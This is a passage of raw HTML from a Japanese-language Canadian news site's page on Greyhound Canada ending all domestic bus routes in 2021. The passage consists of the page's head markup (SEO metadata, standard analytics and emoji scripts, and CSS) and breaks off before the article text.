

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2021/05/13/greyhound-canada-cancelles-all-routes-in-canada/
body_size: 36363
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>グレイハウンドがカナダ国内路線から完全撤退 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【ビジネス】中長距離バス最大手グレイハウンド・カナダが5月13日にカナダ国内全路線から撤退すると発表した。乗客の激減が直接的な原因。同社は2018年にカナダ西部路線からのすでに撤退している。今回はオンタリオ州、ケベック州が対象。地方の小都市への移動がこれでさらに困難になった。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2021/05/13/greyhound-canada-cancelles-all-routes-in-canada/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="グレイハウンドがカナダ国内路線から完全撤退 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【ビジネス】中長距離バス最大手グレイハウンド・カナダが5月13日にカナダ国内全路線から撤退すると発表した。乗客の激減が直接的な原因。同社は2018年にカナダ西部路線からのすでに撤退している。今回はオンタリオ州、ケベック州が対象。地方の小都市への移動がこれでさらに困難になった。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2021/05/13/greyhound-canada-cancelles-all-routes-in-canada/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Greyhound-Canada-News.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Greyhound-Canada-News.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="570" />
		<meta property="article:published_time" content="2021-05-13T23:00:00+00:00" />
		<meta property="article:modified_time" content="2021-05-14T00:59:13+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="グレイハウンドがカナダ国内路線から完全撤退 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【ビジネス】中長距離バス最大手グレイハウンド・カナダが5月13日にカナダ国内全路線から撤退すると発表した。乗客の激減が直接的な原因。同社は2018年にカナダ西部路線からのすでに撤退している。今回はオンタリオ州、ケベック州が対象。地方の小都市への移動がこれでさらに困難になった。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Greyhound-Canada-News.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/#article","name":"\u30b0\u30ec\u30a4\u30cf\u30a6\u30f3\u30c9\u304c\u30ab\u30ca\u30c0\u56fd\u5185\u8def\u7dda\u304b\u3089\u5b8c\u5168\u64a4\u9000 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u30b0\u30ec\u30a4\u30cf\u30a6\u30f3\u30c9\u304c\u30ab\u30ca\u30c0\u56fd\u5185\u8def\u7dda\u304b\u3089\u5b8c\u5168\u64a4\u9000","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2021\/05\/Greyhound-Canada-News.jpg","width":1200,"height":570,"caption":"Greyhound Canada News"},"datePublished":"2021-05-13T16:00:00-07:00","dateModified":"2021-05-13T17:59:13-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/#webpage"},"articleSection":"\u30ab\u30ca\u30c0, \u30d3\u30b8\u30cd\u30b9\u30cb\u30e5\u30fc\u30b9, \u30d3\u30b8\u30cd\u30b9"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","name":"\u30cb\u30e5\u30fc\u30b9"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","position":2,"name":"\u30cb\u30e5\u30fc\u30b9","item":"https:\/\/www.japancanadatoday.ca\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/canada-news\/#listItem","name":"\u30ab\u30ca\u30c0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/canada-news\/#listItem","position":3,"name":"\u30ab\u30ca\u30c0","item":"https:\/\/www.japancanadatoday.ca\/category\/news\/canada-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/#listItem","name":"\u30b0\u30ec\u30a4\u30cf\u30a6\u30f3\u30c9\u304c\u30ab\u30ca\u30c0\u56fd\u5185\u8def\u7dda\u304b\u3089\u5b8c\u5168\u64a4\u9000"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","name":"\u30cb\u30e5\u30fc\u30b9"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/#listItem","position":4,"name":"\u30b0\u30ec\u30a4\u30cf\u30a6\u30f3\u30c9\u304c\u30ab\u30ca\u30c0\u56fd\u5185\u8def\u7dda\u304b\u3089\u5b8c\u5168\u64a4\u9000","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/canada-news\/#listItem","name":"\u30ab\u30ca\u30c0"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/","name":"\u30b0\u30ec\u30a4\u30cf\u30a6\u30f3\u30c9\u304c\u30ab\u30ca\u30c0\u56fd\u5185\u8def\u7dda\u304b\u3089\u5b8c\u5168\u64a4\u9000 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u30d3\u30b8\u30cd\u30b9\u3011\u4e2d\u9577\u8ddd\u96e2\u30d0\u30b9\u6700\u5927\u624b\u30b0\u30ec\u30a4\u30cf\u30a6\u30f3\u30c9\u30fb\u30ab\u30ca\u30c0\u304c5\u670813\u65e5\u306b\u30ab\u30ca\u30c0\u56fd\u5185\u5168\u8def\u7dda\u304b\u3089\u64a4\u9000\u3059\u308b\u3068\u767a\u8868\u3057\u305f\u3002\u4e57\u5ba2\u306e\u6fc0\u6e1b\u304c\u76f4\u63a5\u7684\u306a\u539f\u56e0\u3002\u540c\u793e\u306f2018\u5e74\u306b\u30ab\u30ca\u30c0\u897f\u90e8\u8def\u7dda\u304b\u3089\u306e\u3059\u3067\u306b\u64a4\u9000\u3057\u3066\u3044\u308b\u3002\u4eca\u56de\u306f\u30aa\u30f3\u30bf\u30ea\u30aa\u5dde\u3001\u30b1\u30d9\u30c3\u30af\u5dde\u304c\u5bfe\u8c61\u3002\u5730\u65b9\u306e\u5c0f\u90fd\u5e02\u3078\u306e\u79fb\u52d5\u304c\u3053\u308c\u3067\u3055\u3089\u306b\u56f0\u96e3\u306b\u306a\u3063\u305f\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2021\/05\/Greyhound-Canada-News.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/#mainImage","width":1200,"height":570,"caption":"Greyhound Canada News"},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/#mainImage"},"datePublished":"2021-05-13T16:00:00-07:00","dateModified":"2021-05-13T17:59:13-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2021\/05\/13\/greyhound-canada-cancelles-all-routes-in-canada\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 